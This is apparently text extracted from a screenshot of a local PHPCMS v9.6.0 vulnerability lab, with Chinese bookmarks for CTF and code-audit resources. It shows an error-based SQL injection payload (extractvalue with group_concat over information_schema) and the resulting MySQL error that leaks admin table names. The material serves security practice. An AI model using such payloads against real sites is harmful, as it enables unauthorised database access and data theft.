 127.0.0.1/phpcmsv9.6.0/index.php?m=dbsource&c=call&a=get&id=30
110%
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 大佬博客 漏洞 文章 代码审计 作业 题目集列表 docker 五六
select 222 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where tab
MySQL Query : select 222 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))--
MySQL Error : XPATH syntax error: '~v9_admin,v9_admin_panel,v9_admi'
MySQL Errno : 1105
Message :
Need Help?